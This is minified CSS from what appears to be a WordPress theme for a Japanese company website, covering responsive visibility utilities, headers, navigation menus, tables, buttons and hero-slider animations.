.form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
@charset "utf-8";html{font-size:16px}body{font-family:"Noto Sans JP","ヒラギノ角ゴ Pro W3",Hiragino Kaku Gothic Pro,Osaka,"メイリオ",Meiryo,"ＭＳ Ｐゴシック",MS P Gothic,Verdana,sans-serif;color:#222;line-height:1.6;font-size:inherit}@media screen and (max-width:1087px){html{font-size:14px}}.mincho{font-family:"ryo-display-plusn","ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","ＭＳ Ｐ明朝","MS PMincho",serif;font-size:2.2em;line-height:1em}.green,b{color:#ce1f24}a{color:#337ab7}a:hover{color:#e7161c}::selection{color:#fff;background:#e7161c}.large{font-size:1.9em;color:#e7161c;line-height:2em}.x-large{font-size:2.8em;font-weight:700;line-height:2em}.big{font-size:1.5em}blockquote{font-size:1em}.alignright{float:right;padding:0 0 1em 1em}.alignleft{float:left;padding:0 1em 1em 0}.img-circle{border:10px solid #ffdfd0}img{max-width:100%;height:auto;display:block;margin:0 auto}ul li{list-style-type:none;line-height:1.6em;position:relative;margin:0 0 .5em 1.3em}ul li:before{font-family:"FontAwesome";content:"\f0a9";font-size:.9em;padding-right:.5em;color:#e7161c;position:absolute;left:-1.3em}ol{margin:1em 0;padding:1em 3em}ol li{padding:0 0 1em}.slider-area li:before{content:none}ul{padding-left:1.5em;margin:1em 0 2em}ul.inline li{display:inline-block;margin-right:2.5em}p{margin:0 0 1em}strong{font-size:1.1em;font-weight:700;color:#ce1f24}hr{clear:both;margin:4em 0}h2{font-size:2.2em;text-align:center;margin-bottom:55px;margin-top:1em;line-height:1.4em;clear:both}h2:after{position:absolute;content:"";width:50px;height:3px;left:50%;margin:18px 0 0 -25px;display:block;background:#ce1f24}h2.title-line{padding:0;border:none;line-height:1.8;margin:1em 0}h2.title-line:after{content:none}h2.title-line:before{border-top:1px solid #e7161c;content:"";position:absolute;top:53%;left:0;width:100%;height:1px;-webkit-transform:rotate(0deg);transform:rotate(0deg);margin:0}.title-line-black:before{border-top:1px solid #000}h2.title-line span{background:#fff;display:inline-block;padding:0 1em;position:relative}.title-line-sub{font-size:.5em;font-weight:400;background:#ffdfd0;padding:5px 30px;border-radius:20px;color:#333}.row.main h2:first-child{margin-top:0}h2{font-size:2rem;font-weight:700;text-align:center;margin-bottom:3rem;margin-top:2em;line-height:1.4em;clear:both}h2 small{display:block;font-size:1rem;color:#ce1f24;margin-top:.5rem}.page-title{font-size:2.2em;text-align:center;margin-bottom:55px;margin-top:2em;line-height:1.4em;clear:both}.page-title:after{position:absolute;content:"";width:50px;height:3px;left:50%;margin:18px 0 0 -25px;display:block;background:#ce1f24}h3{border-bottom:2px solid #e4e9f0;font-size:1.2rem;padding-bottom:.25em;position:relative;margin-top:1.5em}h3:after{border-bottom:2px solid #ce1f24;width:20%;bottom:-2px;left:0;content:"";position:absolute}h4{font-weight:700;color:#ce1f24;font-size:1.125rem;margin:1em 0 0;line-height:2}h5{font-size:1em;border-bottom:1px solid #ddd;padding:.5em 0}h6{font-size:1em;font-weight:700;margin:5px 0}@media screen and (max-width:640px){h2{font-size:1.5rem;margin-bottom:2em}.page-title{font-size:2.2em;text-align:center;margin-bottom:55px;margin-top:2em;line-height:1.4em;clear:both}.page-title:after{position:absolute;content:"";width:50px;height:3px;left:50%;margin:18px 0 0 -25px;display:block;background:#ce1f24}h3{border-bottom:2px solid #e4e9f0;padding-bottom:.5em;position:relative;margin-top:1em}h3:after{border-bottom:2px solid #ce1f24;width:20%;bottom:-2px;left:0;content:"";position:absolute}h4{font-weight:700;color:#ce1f24;font-size:1.2em;margin:1em 0 0;line-height:2}h5{font-size:1em;border-bottom:1px solid #ddd;padding:.5em 0}h6{font-size:1em;font-weight:700;margin:5px 0}}.pc_text_center,.text_center{text-align:center}main strong{font-size:1.1em;color:#ce1f24}ul.inline_list li{display:inline-block;margin-right:1.5em}.highlight{background-color:#f8f8f8}.container{max-width:1212px;width:100%;padding:0 1rem}.row{margin-right:-1rem;margin-left:-1rem}main section{padding:4rem 0}table{max-width:100%;width:100%;table-layout:fixed;margin:1em 0;vertical-align:middle}table th{text-align:center;width:30%;background-color:#f3f3f3;vertical-align:middle;padding:1em;border:1px solid #ddd}table td{vertical-align:middle;padding:1em;border:1px solid #ddd;line-height:1.5}table ul{margin:0;padding:0}@media (max-width:640px){table.sp-block,table.sp-block thead,table.sp-block tbody,table.sp-block tr,table.sp-block th,table.sp-block td{display:block;width:auto !important}table.sp-block th{background-color:#f3f3f3;border-bottom:none;padding:.4em 0}table.sp-block td{border-bottom:none}table.sp-block{border-bottom:1px solid #ddd}}.columns.re@media screen and (max-width:1212px){.container{max-width:960px;width:100%}}@media screen and (max-width:992px){.container{max-width:800px;width:100%}}@media screen and (max-width:992px){.pc-only{display:none}.pc_text_center{text-align:left}}@media screen and (min-width:993px){.sp-only{display:none}}@media (max-width:640px){table.responsive-stack,table.responsive-stack thead,table.responsive-stack tbody,table.responsive-stack tr,table.responsive-stack th,table.responsive-stack td{display:block;width:auto !important}table.responsive-stack th{background-color:#eee;border-bottom:none !important;padding:.4rem 0}table.responsive-stack td{border-bottom:none !important}table.responsive-stack{border-bottom:1px solid #ddd !important}}table h4{font-size:1.1em;margin-bottom:5px}section{padding:4rem 0}.page-contents.main p{line-height:2em;font-size:1rem}.btn{position:relative;padding:1em 2.5em 1em 1em;min-width:240px;margin:1em 1em 2em;transition:all .2s;background:0 0;font-size:1em;color:#fff;border-radius:0;background-color:#333}input[type=submit]{position:relative;padding:1em;min-width:240px;margin:1em 1em 2em;transition:all .2s;background:0 0;font-size:1em;color:#fff;border-radius:0;outline:none;border:none;background-color:#333}.btn:hover,input[type=submit]:hover{background-color:#ce1f24;color:#fff}a.btn:after{content:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/arrow.svg);width:1.25rem;margin-left:.5rem;display:inline-block;position:absolute;right:.75em;top:50%;margin-top:-1em}table{max-width:100%;width:100%;table-layout:fixed}table th{text-align:center;width:30%;background-color:#f3f3f3;vertical-align:middle !important;padding:1em !important;border:1px solid #ddd}table td{vertical-align:middle !important;padding:1em !important;border:1px solid #ddd}table ul{padding:0;margin:.5em 0}.table>thead>tr>th{border:1px solid #ddd;border-top:1px solid #ddd !important}@media screen and (min-width:641px){.pc-text-center{text-align:center}}#title{position:relative;padding:140px 0 80px;text-align:center;background-repeat:no-repeat;background-position:center -20px;background-attachment:fixed;-webkit-background-size:100% auto;background-size:100% auto;background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/title-support.jpg)}#title.consulting{background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/title-consulting.jpg)}#title.work-manual{background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/title-work-manual.jpg)}.page-id-283 #title.test{background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/title-work-manual.jpg)}#title.operating-manual{background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/title-operating-manual.jpg)}#title.company{background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/title-company.jpg)}#title.privacy{background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/title-privacy.jpg)}#title.dx{background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/title-dx.jpg)}.category-blog #title{background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/title-blog.jpg)}.post-type-archive-case #title,.single-case #title,.category-work #title,.category-operating #title,.category-consultation #title{background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/title-case.jpg)}#title.support{background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/title-support.jpg)}#title.sitemap{background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/title-sitemap.jpg)}#title .serif{background-color:rgba(255,255,255,.41);color:#000;margin:0 auto;font-weight:700;padding:.5em 1em;display:inline-block;font-size:2.4em}.page-contents section.note-bg{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/bg-notes.png) repeat 0 0;padding:3em 0}#sitemap_list li a:hover{color:#e7161c}.tp-simpleresponsive>ul>li{margin-left:0}header{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;position:fixed;width:100%;top:0;z-index:1000}header:after{background-color:rgba(0,0,0,.9);display:block;width:100%;height:100%;position:absolute;content:"";z-index:-1;transition:.4s;left:0;top:0}.home header:after{background-color:rgba(0,0,0,0)}header.fixed{box-shadow:0 2px 2px rgb(0 0 0/6%)}header.fixed:after{background-color:rgba(255,255,255,.9)}.admin-bar header{top:32px}@media screen and (max-width:782px){html #wpadminbar{position:fixed;top:0}.admin-bar header{top:46px}}header .logo{padding:0;margin-left:1rem;display:flex;align-items:center;flex-wrap:wrap}.home header .logo{opacity:0}.home header.fixed .logo{opacity:1}header .h_logo{margin:0 !important}header .h_logo img{width:360px}header .h_logo .black{display:none}.fixed .h_logo .black{display:block}.fixed .h_logo .white{display:none}header .logo p{margin-bottom:0;color:#fff;font-weight:400;font-size:.875rem;margin-left:1em}.fixed .logo p{color:inherit}header .logo p br{display:none}.menu-mobile{display:none;color:#ce1f24}.menu-mobile:hover{color:#ce1f24;text-decoration:none}.menu-mobile:after{font-family:"Font Awesome 5 Free";content:"\f0c9";font-weight:900;font-size:1.5rem;padding:0;position:absolute;top:66%;left:60%;margin:-15px 0 0 -17px;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%)}.menu-dropdown-icon:before{font-family:"Font Awesome 5 Free";content:"\f067";font-weight:900;display:none;cursor:pointer;padding:10px 0 0;position:absolute;top:0;right:0;width:51px;height:51px;z-index:10;text-align:center;background:#f8f8f8;color:#ce1f24}.menu .flex{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.menu>ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;box-sizing:border-box}.menu>ul>li{margin:0}.menu>ul>li:before{content:none}.menu>ul>li a{text-decoration:none;padding:1.6rem 0;margin-right:2rem;display:block;color:#fff;position:relative;font-size:.875rem;overflow:hidden}.fixed .menu>ul>li a{color:inherit}.menu>ul>li a:after{position:absolute;content:"";border-bottom:5px solid #ce1f24;width:100%;transition:.2s;left:-100%;bottom:0}.menu>ul>li:hover a:after,.menu>ul>li a.open:after{left:0}.menu>ul>li>.dropdown_menu{visibility:hidden;width:auto;border-top:none;position:absolute;z-index:99;bottom:0;transform:translateY(90%);margin:0;list-style:none;box-sizing:border-box;opacity:0;transition-property:all;transition-duration:.3s;transition-delay:0s;-webkit-transition-property:all;-webkit-transition-duration:.3s;-webkit-transition-delay:0s}.menu>ul>li:hover .dropdown_menu{visibility:visible;opacity:1;transform:translateY(100%)}.menu>ul>li>.dropdown_menu ul{margin:0;padding:0;background:rgba(255,255,255,.9);border:1px solid #ddd;padding:0 1rem;position:relative;min-width:17rem}.menu>ul>li ul>li{margin:0;padding-bottom:0;list-style:none;background:0 0}.menu>ul>li ul>li:before{content:none}.menu>ul>li ul>li a{color:#333;padding:.75em 0;width:100%;display:block;text-align:left;position:relative;border-bottom:1px solid #ccc;margin:0}.menu>ul>li ul>li a:hover{color:#ce1f24}.menu>ul>li ul>li a:after{content:none}.menu>ul>li ul>li:last-child a{border-bottom:none}.menu>ul>li ul>li>ul{display:block;padding:0;margin:0;list-style:none;box-sizing:border-box}.menu>ul>li ul>li>ul:before,.menu>ul>li ul>li>ul:after{content:"";display:table}.menu>ul>li ul>li>ul:after{clear:both}.menu>ul>li ul>li>ul>li{float:left;width:100%;padding:0;margin:0;font-size:.8rem}.menu>ul>li ul>li>ul>li a{border:0}.menu>ul>li ul.normal-sub{width:300px;left:auto;padding:.5rem 1rem}.menu>ul>li ul.normal-sub>li{width:100%}.menu>ul>li ul.normal-sub>li a{border:0;padding:.5em 0 .5em 1em;font-size:.8rem}@media screen and (max-width:1200px){.menu>ul>li a{margin-right:1.5rem}}@media screen and (min-width:993px){.dropdown.open+.dropdown_menu .drop_open_mask{position:fixed;top:83px;left:0;width:100vw;height:100vh;background-color:#000;opacity:.5}}@media screen and (max-width:992px){header{box-shadow:none;height:60px}header.fixed{box-shadow:0 4px 4px rgba(0,0,0,.08)}header .h_logo img{width:240px}header .logo p{font-size:.8rem}#navArea{border:none;-ms-overflow-style:none;scrollbar-width:none}#navArea nav{display:block;position:fixed;top:0;left:-100%;bottom:0;width:260px;min-height:100vh;background:#fff;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;transition:all .5s;z-index:2000;opacity:0;padding-top:76px}#navArea nav::-webkit-scrollbar{display:none}#navArea nav:before{width:calc(100% - 2rem);height:110px;display:block;position:absolute;top:.5rem;left:1rem;content:"";background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/logo_full_b.png) no-repeat top .75rem center;background-size:auto 24px}#navArea nav:after{content:"シゴトがみえる ミライがみえる";font-size:.875rem;width:100%;text-align:center;position:absolute;letter-spacing:.25em;top:48px}#navArea.open nav{left:0;opacity:1;background-color:#f9f9f9}#navArea .container{padding:0}#navArea nav ul{display:block}#navArea nav ul li{width:100%}#navArea nav ul li a{text-align:left;border-bottom:1px solid #e6e6e6;background-color:#fff;transition-duration:.2s;padding:.75rem 1rem;font-size:1rem;color:#333;margin:0}#navArea nav ul li a:after{content:none}#navArea nav ul li:last-child a{border-bottom:none}#navArea .btn{display:block;width:calc(100% - 2rem);margin:1rem auto;font-size:.94rem;background-color:#ce1f24;color:#fff;padding:.75rem 0;border:none}#navArea .nav_contact .tel{margin:1.5rem 0 1rem}#navArea .nav_contact .tel a{font-weight:900;font-size:23px;color:inherit;text-decoration:none;line-height:1;display:block;text-align:center}#navArea .nav_contact .tel p{font-size:14px;margin:.25em 0 0;text-align:center}#navArea .nav_contact .mail .btn{text-align:center}.menu>ul>li>.dropdown_menu{position:static;visibility:visible;opacity:1;transform:translateY(0);display:none;transition:none}.menu>ul>li:hover>.dropdown_menu{transform:translateY(0)}.menu>ul>li>.dropdown_menu ul{border-top:none}#navArea nav ul li li a{position:relative;padding:.5rem 2rem .5rem .5em;font-size:.85em}#navArea nav ul li a.dropdown:before{content:"";width:1em;height:2px;background-color:#ce1f24;position:absolute;right:1em;top:50%}#navArea nav ul li a.dropdown:after{content:"";width:1em;height:2px;background-color:#ce1f24;position:absolute;left:auto;bottom:auto;right:1em;top:50%;border:none;transform:rotate(270deg);transition:.2s}#navArea nav ul li a.dropdown.open:after{transform:rotate(0)}.toggle_btn{display:block;position:fixed;top:0;right:0;width:30px;height:30px;transition:all .5s;cursor:pointer;z-index:3;padding:30px}.toggle_btn span{display:block;position:absolute;left:16px;width:30px;height:2px;background-color:#fff;border-radius:4px;transition:all .5s}.fixed .toggle_btn span{background-color:#ce1f24}.toggle_btn span:nth-child(1){top:20px}.toggle_btn span:nth-child(2){top:30px}.toggle_btn span:nth-child(3){top:40px}.open .toggle_btn span{background-color:#fff}.open .toggle_btn span:nth-child(1){-webkit-transform:translateY(10px) rotate(-315deg);transform:translateY(10px) rotate(-315deg)}.open .toggle_btn span:nth-child(2){opacity:0}.open .toggle_btn span:nth-child(3){-webkit-transform:translateY(-10px) rotate(315deg);transform:translateY(-10px) rotate(315deg)}#mask{display:none;transition:all .5s}.open #mask{display:block;position:fixed;top:0;left:0;width:100%;height:100vh;background:#000;opacity:.8;z-index:2;cursor:pointer}}@media screen and (max-width:640px){header .logo p br{display:block}}.hero{background:0 0;position:relative;padding:0;overflow:hidden;margin-top:76px;z-index:10}.hero .sp{display:none}@media screen and (max-width:1187px){.hero{margin-top:60px}}@media screen and (max-width:1000px){header .h_logo{max-width:240px;margin:4px 0 0 4px}}@media screen and (max-width:800px){.hero .pc{display:none}.hero .sp{display:block}}@media screen and (max-width:480px){.hero{margin-top:45px}}.slick-dots li:before{content:none}.slick-dotted.slick-slider{margin:0}.slick-dots{bottom:8px}.slick-dots li button:before{font-size:16px;color:#fff;opacity:1}.slick-dotted.slick-slider{margin-bottom:0;max-height:calc(100vh - 79px)}.slick-dots li.slick-active button:before{color:#202020;opacity:1}.slick-slide img{width:100%;max-width:none}#slider{position:absolute;top:0;left:0;width:100%;height:100%}#slider .overlay{position:absolute;top:0;left:0;width:100%;height:100%}#slider .overlay01{position:absolute;left:60%;top:0;width:0;height:100%;z-index:8;background:rgba(0,0,0,.7);-webkit-transition:all .5s cubic-bezier(.19,1,.22,1);transition:all .5s cubic-bezier(.19,1,.22,1);-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);width:40%}#slider.slide0 .overlay01,#slider.slide2 .overlay01{right:auto;left:0}.txt01,.txt02,.txt03{opacity:0;transition:.4s;transition-delay:.5s;height:100%;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;position:relative;z-index:10;width:40%}#slider .more{position:absolute;bottom:2rem;right:2rem}#slider .more a{color:#fff;padding:.4rem 0;border-bottom:1px solid #fff;display:-webkit-flex;display:flex;text-decoration:none;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;transition:.4s}#slider .more a:after{content:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/arrow.svg);width:1.5rem;margin-left:.5rem}#slider .more a:hover{padding:.4rem}#slider.slide0 .txt01{opacity:1;z-index:100}#slider .txt01{position:absolute;left:0;padding:2rem}#slider h2:after{content:none}.txt01 p.sub_tit{color:#fff;font-size:2vw;font-weight:700;line-height:1;margin-bottom:1em}.txt01 h2{color:#fff;line-height:1;font-size:4.6vw;font-weight:700;margin:0 0 .5em}.txt01 .txt{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;color:#fff;font-weight:700;padding-right:.5vw;font-size:1.3vw;margin:0}.txt01 .txt:before{content:"";width:calc(100% - 22.1vw);height:1px;background-color:#fff}#slider.slide1 .txt02{opacity:1;z-index:100}#slider .txt02{position:absolute;right:0;padding:2rem}.txt02 p.sub_tit{color:#fff;font-size:1.6vw;font-weight:700;line-height:1.5;margin-bottom:1em}.txt02 h2{color:#fff;line-height:1;font-size:3.4vw;font-weight:700;margin-bottom:.75em}.txt02 .logo_led{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;color:#fff;font-weight:700;padding-right:.5vw;font-size:1.5vw;margin:0}.txt02 .logo_led img{width:calc(50% - 2rem);margin:0}#slider .txt03{position:absolute;left:0;padding:2rem}.txt03 h2{color:#fff;line-height:1;font-size:3.4vw;font-weight:700;margin-bottom:.5em}.txt03 .txt{color:#fff;padding-right:.5vw;font-size:1.7vw;line-height:1.8;margin:0}.txt02 .logo_led img{width:calc(50% - 2rem);margin:0}#slider.slide2 .txt03{opacity:1;z-index:100}@media screen and (max-width:800px){#slider .overlay01{width:100%;left:0;height:40%;top:30%}.txt01,.txt02,.txt03{width:100%}.catch_copy{width:100%;text-align:center}.txt01 h2{font-size:9.4vw}.txt01 p.sub_tit{font-size:5.2vw}.txt01 .txt{font-size:3.3vw;margin:0}.txt01 .txt:before{content:"";width:calc(100% - 43vw);height:1px;background-color:#fff}#slider .txt01,#slider .txt02,#slider .txt03{padding:3%}.txt02 p.sub_tit{color:#fff;font-size:4.2vw;margin-bottom:1em}.txt02 p.sub_tit br{display:none}.txt02 h2{font-size:7.2vw}.txt02 .logo_led{font-size:5vw}.txt02 .logo_led img{width:calc(50% - 5vw);margin:0}.txt03 .catch_copy{width:100%}.txt03 h2{font-size:7.2vw;text-align:center}.txt03 .txt{font-size:4vw;text-align:center;margin:0}.txt01 .txt:before{content:"";width:calc(100% - 43vw);height:1px;background-color:#fff}#slider .more{font-size:.8rem;right:3%}#slider .more a{background-color:rgba(0,0,0,.5);border:none;padding:.5em 1em}#slider .more a:hover{padding:.5em 1em}}.slick-dots{bottom:8px;z-index:100}.slick-dots li button:before{font-size:16px;color:#fff;opacity:1}.slick-dotted.slick-slider{margin-bottom:0;max-height:calc(100vh - 79px)}.slick-dots li.slick-active button:before{color:#202020;opacity:1}.slick-initialized .slick-slide{position:relative;overflow:hidden}.slick-initialized .slick-slide .overlay01,.slick-initialized .slick-slide .overlay02{position:absolute;left:-160%;top:0;width:0;height:100%;z-index:8;background:rgba(0,0,0,.3);-webkit-transition:all 1s cubic-bezier(.19,1,.22,1);transition:all 1s cubic-bezier(.19,1,.22,1);-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-transform:skew(-30deg);transform:skew(-30deg)}.slick-initialized .slick-slide .overlay02{left:-165%;z-index:7;-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transform:skew(30deg);transform:skew(30deg)}.slick-initialized .slick-slide.slick-current .overlay01{width:200%}.slick-initialized .slick-slide.slick-current .overlay02{width:200%}.slick-initialized .slick-slide .logo{position:absolute;top:30%;right:61%;z-index:9;opacity:0;overflow:hidden;display:-webkit-flex;display:flex;-webkit-align-items:flex-end;align-items:flex-end;-webkit-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;-webkit-justify-content:flex-end;justify-content:flex-end;transition:.8s;-webkit-transition-delay:1s;transition-delay:1s}.slick-initialized .slick-slide.slick-current .logo{opacity:1}.slick-initialized .slick-slide .logo img{width:30vw;margin:0}.slick-initialized .slick-slide .logo .catch{margin:2vw 0}.slick-initialized .slick-slide .logo .catch p{color:#fff;font-weight:600;font-size:1.4vw;line-height:2;margin:0;text-shadow:2px 2px 4px rgba(0,0,0,.5)}.slick-initialized .slick-slide .led{z-index:10;width:1140px;height:120px;margin:0;display:inline-block}.slick-initialized .slick-slide .led img{width:100%}@media screen and (max-width:800px){.slick-initialized .slick-slide .logo img{width:60vw;margin:0}.slick-initialized .slick-slide .logo{position:absolute;top:30%;right:35%}.slick-initialized .slick-slide .logo .catch p{font-size:4.4vw;width:60vw}.slick-initialized .slick-slide .led img{width:100%}.slick-initialized .slick-slide .led{width:80vw}}.slick-initialized .slick-slide.slide02 .overlay01,.slick-initialized .slick-slide.slide02 .overlay02{position:absolute;left:-176%;top:20%;width:0;height:100%;z-index:8;background:rgba(0,0,0,.3);-webkit-transition:all 1s cubic-bezier(.19,1,.22,1);transition:all 1s cubic-bezier(.19,1,.22,1);-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-transform:skew(54deg);transform:skew(54deg)}.slick-initialized .slick-slide.slide02 .overlay02{left:-165%;z-index:7;-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transform:skew(30deg);transform:skew(30deg);content:none;display:none}.slick-initialized .slick-slide.slick-current .overlay01{width:200%}.slick-initialized .slick-slide.slick-current .overlay02{width:200%}.slick-initialized .slick-slide.slide02 .logo{position:absolute;top:auto;bottom:8%;right:auto;left:2%;z-index:100;opacity:0;transition:.8s;-webkit-transition-delay:1s;transition-delay:1s}.slick-initialized .slick-slide.slide02 .led{position:absolute;bottom:-5%;left:23%;-webkit-transform:rotate(217deg);transform:rotate(217deg);max-width:1140px;width:70vw;opacity:0;transition:.8s;-webkit-transition-delay:1.5s;transition-delay:1.5s}.slick-initialized .slick-slide.slide02.slick-current .logo,.slick-initialized .slick-slide.slide02.slick-current .led{opacity:1}@media screen and (max-width:800px){.slick-initialized .slick-slide.slide02 .logo img{width:40vw;margin:0}.slick-initialized .slick-slide.slide02 .logo{position:absolute;top:auto;bottom:2%;right:auto;left:2%;z-index:}.slick-initialized .slick-slide.slide02 .logo .catch p{font-size:3.8vw;width:53vw;text-shadow:2px 2px 4px rgba(0,0,0,.5)}.slick-initialized .slick-slide.slide02 .led{width:80vw}.slick-initialized .slick-slide.slide02 .led{position:absolute;bottom:-5%;left:48%}}.slick-initialized .slick-slide.slide03 .overlay01,.slick-initialized .slick-slide.slide03 .overlay02{position:absolute;left:auto;right:-174%;top:0;width:0;height:100%;z-index:8;background:rgba(0,0,0,.3);-webkit-transition:all 1s cubic-bezier(.19,1,.22,1);transition:all 1s cubic-bezier(.19,1,.22,1);-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-transform:skew(-47deg);transform:skew(-43deg)}.slick-initialized .slick-slide.slide03 .overlay02{right:-168%;z-index:7;-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transform:skew(30deg);transform:skew(30deg)}.slick-initialized .slick-slide.slick-current .overlay01{width:200%}.slick-initialized .slick-slide.slick-current .overlay02{width:200%}.slick-initialized .slick-slide.slide03 .logo .text{text-align:right}.slick-initialized .slick-slide.slide03 .logo .text img{float:right;margin-bottom:1rem}.slick-initialized .slick-slide.slide03 .logo{position:absolute;top:30%;bottom:auto;right:0;left:auto;z-index:100;opacity:0;transition:.8s;-webkit-transition-delay:1s;transition-delay:1s;padding:0 2% 0 0}.slick-initialized .slick-slide.slide03 .led{position:relative;top:0;bottom:auto;left:auto;right:-56%;-webkit-transform:rotate(217deg);transform:rotate(180deg);max-width:1140px;width:70vw;height:auto;opacity:0;transition:.8s;-webkit-transition-delay:1.5s;transition-delay:1.5s}.slick-initialized .slick-slide.slide03.slick-current .logo,.slick-initialized .slick-slide.slide03.slick-current .led{opacity:1}@media screen and (max-width:800px){.slick-initialized .slick-slide.slide03 .logo{position:absolute;top:30%;bottom:auto;right:0;left:auto}.slick-initialized .slick-slide.slide03 .logo .catch p{font-size:3.8vw;width:64vw;clear:both;text-shadow:2px 2px 4px rgba(0,0,0,.5)}.slick-initialized .slick-slide.slide03 .led{width:95vw;right:-40%}}.slick-initialized .slick-slide.slide04 .overlay01,.slick-initialized .slick-slide.slide04 .overlay02{position:absolute;left:auto;right:-176%;top:20%;width:0;height:100%;z-index:8;background:rgba(0,0,0,.3);-webkit-transition:all 1s cubic-bezier(.19,1,.22,1);transition:all 1s cubic-bezier(.19,1,.22,1);-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-transform:skew(-54deg);transform:skew(-54deg)}.slick-initialized .slick-slide.slide04 .overlay02{left:-165%;z-index:7;-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transform:skew(30deg);transform:skew(30deg);content:none;display:none}.slick-initialized .slick-slide.slick-current .overlay01{width:200%}.slick-initialized .slick-slide.slick-current .overlay02{width:200%}.slick-initialized .slick-slide.slide04 .logo{position:absolute;top:74%;right:2vw;left:auto;z-index:100;opacity:0;transition:.8s;-webkit-transition-delay:1s;transition-delay:1s}.slick-initialized .slick-slide .logo .text{text-align:right}.slick-initialized .slick-slide .logo .text img{width:25vw;float:right;margin-bottom:1vw}.slick-initialized .slick-slide .logo .catch{clear:both}.slick-initialized .slick-slide.slide04 